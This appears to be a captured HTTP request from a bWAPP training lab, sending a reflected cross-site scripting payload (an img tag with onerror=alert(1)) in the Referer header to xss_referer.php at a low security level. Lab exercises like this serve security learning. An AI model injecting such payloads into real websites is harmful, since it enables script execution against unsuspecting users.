 GET /bWAPP/xss_referer.php HTTP/1.1
Host: 192.168.1.134
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:61.0) Gecko/20100101 Firefox/61.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer:hahaha<img src=# onerror=alert(1)>
Cookie: security_level=0; PHPSESSID=c6594cf94d4e6a932914b8bd59648ce0
Connection: close
Upgrade-Insecure-Requests: 1